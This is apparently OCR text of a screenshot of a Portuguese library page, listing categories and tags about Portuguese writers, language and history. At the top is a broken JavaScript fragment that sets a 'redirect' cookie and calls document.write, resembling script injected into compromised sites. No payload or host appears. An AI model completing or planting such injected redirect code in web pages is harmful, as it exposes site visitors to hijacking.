
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História Geral
,
Literatura
,
Textos
Introdutórios
Tags
antologia nacional de escritores
,
Armas
,
carlos de laet
,
crítica da história
,
Crônicas
,
escritores portugueses
,
fausto barreto
,
fé
,
Henrique V
,
idiomas nacionais
,
infante d.
henrique
,
Leis
,
língua portuguesa
,
ouro
,
rei de
portugal
,
verbetes de escritores